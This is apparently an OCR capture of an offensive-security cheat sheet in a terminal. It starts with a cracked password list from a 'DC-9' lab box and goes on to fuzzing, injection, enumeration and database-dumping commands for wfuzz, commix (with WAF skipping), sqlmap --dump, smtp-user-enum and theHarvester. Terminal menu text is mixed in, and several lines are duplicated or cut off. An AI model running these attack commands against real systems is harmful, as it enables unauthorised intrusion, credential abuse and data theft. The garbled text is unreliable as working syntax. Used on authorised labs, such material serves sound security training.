 root@Offsec:~/machine_results/DC-9# cat passwords
transorbital1
3kfs86sfd
468sfdfsd2
4sfd87sfd1
RocksOff
TC&TheBoyz
B8m#48sd
Pebbles
BamBam01
UrAG0D!
Passw0rd
yN72#dsd
ILoveRachel
3248dsds7s
smellycats
YR3BVxxxw87
Ilovepeepee
Hawaii-Five-0
root@Offsec:~/machine_results/DC-9# export URL="http://192.168.1.173:80/welcome.php?F
UZZ=somedata"
root@Offsec:~/machine_results/DC-9# #wfuzz -c -z file,/opt/SecLists/Discovery/Web-Con
tent/raft-medium-files.txt --hc 404 -d "PHPSESSID=sk1nb17m23sq6jnevkdcnf1f6c" "$URL"n
tent/raft-medium-files.txt --hc 404 -d "PHPSESSID=sk1nb17m23sq6jnevkdcnf1f6c" "$URL"
===Extract IPs from a text file.
grep -o '[0-9]\{1,3\}\.[0-9]\{1,3\}\.[0-9]\{1,3\}\.[0-9]\{1,3\}' nmapfile.txt
================================================================================
===Wfuzz XSS Fuzzing============================================================
wfuzz -c -z file,/usr/share/wordlists/Fuzzing/XSS.txt "$URL"
===COMMAND INJECTION WITH POST DATA
wfuzz -c -z file,/usr/share/wordlists/Fuzzing/command-injection.txt -d "doi=FUZZ" "$URL"
===wfuzz html_escape
wfuzz -c -z file,/usr/share/wordlists/Fuzzing/yeah.txt "$URL"
===Test for Paramter Existence!
wfuzz -c -z file,/opt/SecLists/Discovery/Web-Content/burp-parameter-names.txt "$URL"
===AUTHENTICATED F
wfuzz -c -z file,/ Web-Content/raft-medium-directories.txt --hc 404 -d "PARAM=value" "$URL"
===AUTHENTICATED F
wfuzz -c -z file,/ Web-Content/raft-medium-files.txt --hc 404 -d "PARAM=value" "$URL"
===FUZZ Directorie
wfuzz -c -z file,/ Web-Content/raft-large-directories.txt --hc 404 "$URL"
===FUZZ FILES:
wfuzz -c -z file,/ Web-Content/raft-large-files.txt --hc 404 "$URL"
|
LARGE WORDS:
wfuzz -c -z file,/ Web-Content/raft-large-words.txt --hc 404 "$URL"
|
USERS:
wfuzz -c -z file,/opt/SecLists/Usernames/top-usernames-shortlist.txt --hc 404,403 "$URL"
Copy
Paste
Split Horizontally
Split Vertically
Open Tab
Close
Zoom terminal
Maximize terminal
Grouping
Show scrollbar
Preferences
Profiles
Encodings
Layouts...
================================================================================
===Command Injection with commix, ssl, waf, random agent.
commix --url="https://supermegaleetultradomain.com?parameter=" --level=3 --force-ssl --skip-waf --random-agent
================================================================================
===SQLMap
sqlmap -u $URL --threads=2 --time-sec=10 --level=2 --risk=2 --technique=T --force-ssl
sqlmap -u $URL --threads=2 --time-sec=10 --level=4 --risk=3 --dump
/SecLists/Fuzzing/alphanum-case.txt
================================================================================
===Social Recon
theharvester -d domain.org -l 500 -b google
================================================================================
===Nmap HTTP-methods
nmap -p80,443 --script=http-methods <ip> --script-args http-methods.url-path='/directory/goes/here'
================================================================================
===SMTP USER ENUM
smtp-user-enum -M VRFY -U /opt/SecLists/Usernames/xato-net-10-million-usernames.txt -t $IP
smtp-user-enum -M EXPN -U /opt/SecLists/Usernames/xato-net-10-million-usernames.txt -t $IP
smtp-user-enum -M RCPT -U /opt/SecLists/Usernames/xato-net-10-million-usernames.txt -t $IP
smtp-user-enum -M EXPN -U /opt/SecLists/Usernames/xato-net-10-million-usernames.txt -t $IP
================================================================================
===Command Execution Verification - [Ping check]
tcpdump -i eth0 -c5 icmp
====
#Check Network
netdiscover /r 0.0.0.0/24
====
OFFENSIVE®
security